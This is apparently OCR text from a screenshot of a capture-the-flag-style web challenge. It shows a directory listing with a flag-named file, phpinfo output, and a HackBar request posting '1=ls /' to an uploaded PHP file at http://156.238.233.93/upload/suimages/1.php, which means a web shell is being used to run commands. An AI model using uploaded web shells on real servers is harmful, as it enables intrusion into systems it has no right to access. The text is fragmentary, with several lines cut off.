 systembin boot dev etc home lib lib64 media mnt opt proc root run sbin seef1ag_getfl4g srv start.sh sys tmp usr var
PHP Version 7.3.33
php
System
Linux 5a8c4c9abf2e 5.15.0-30-generic #31-Ubuntu SMP Thu May 5 10:00:34 UTC 2022 x86_64
Build Date
Mar 18 2022 03:06:44
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--ena
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--wi
zlib' '--enable-phpdbg' '--enable-phpdbg-readline' '--with-libdir=lib/x86_64-linux-gnu' '--enable-emb
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://156.238.233.93/upload/suimages/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=ls /
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozil